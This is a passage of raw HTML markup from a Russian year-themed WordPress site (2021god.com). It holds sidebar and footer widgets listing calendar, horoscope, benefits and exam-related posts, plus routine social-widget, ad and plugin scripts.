width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Август 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/avgust-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/avgust-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/avgust-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/avgust-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Август 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/avgust-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/avgust-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Август 2021 года в России: календарь, праздники, выходные</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script 